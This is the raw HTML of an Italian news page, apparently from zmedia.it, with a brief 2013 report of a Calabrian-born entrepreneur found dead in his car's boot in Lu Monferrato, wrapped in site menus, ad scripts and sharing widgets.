class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/">Cronaca</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Calabria cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Calabrese trovato morto nel bagagliaio della sua auto in Piemonte</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-257" class="post-257 post type-post status-publish format-standard category-calabria-cronaca tag-alessandria tag-belsito tag-calabrese tag-lu-onferrato tag-morto" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/">Cronaca</a></li><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Calabrese trovato morto nel bagagliaio della sua auto in Piemonte</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-29T11:10:17+01:00" >29 Novembre 2013</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-257">39</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lecerasare.it/" target="_blank"><img src="https://www.zmedia.it/wp-content/uploads/2021/05/banner-cerasare.jpg"/></a></div></div><p style="text-align: justify;">Franco Domenico Belsito, imprenditore 52enne di origini calabresi che abitava a Gavi (Alessandria), e&#8217; stato trovato senza vita nel bagagliaio della sua Fiat Croma ieri sera intorno alle 23  a Lu Monferrato. Ad avvertire i carabinieri e&#8217; stata una telefonata al 112. Sono in corso i rilievi sull&#8217;auto e le indagini dei carabinieri di Alessandria, coordinati dal pm Grivi, per ricostruire le ultime ore dell&#8217;uomo. Al momento non sono ancora state rese note le cause della morte, ma &#8211; secondo le prime informazioni raccolte &#8211; si tratterebbe comunque di omicidio, sulla morte di Belsito stanno indagando i Carabinieri.</p>
<p style="text-align: justify;"><em>Redazione online</em></p>
<p> </p><div data-ad-id="52351" style="text-align:center; margin-top:25px; margin-bottom:25px; margin-left:px; margin-right:px;float:none;" class="afw afw-ga afw_ad afwadid-52351  "><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-9941065043823350"
                                         data-ad-slot="8790985668"></ins>
                                    <script>
                                         (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
                                    </div>
<div data-ad-id="52746" style="text-align:center; margin-top:px; margin-bottom:px; margin-left:px; margin-right:px;float:none;" class="afw afw_custom  afw_ad afwadid-52746  ">
                                                        
							<div data-type="_mgwidget" data-widget-id="901281" data-src-id="${PUBLISHER_ID}"></div> 
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script> 
							</div></p>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.zmedia.it/tag/alessandria/">alessandria</a></li><li><a href="https://www.zmedia.it/tag/belsito/">belsito</a></li><li><a href="https://www.zmedia.it/tag/calabrese/">calabrese</a></li><li><a href="https://www.zmedia.it/tag/lu-onferrato/">lu onferrato</a></li><li><a href="https://www.zmedia.it/tag/morto/">morto</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.zmedia.it/calabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
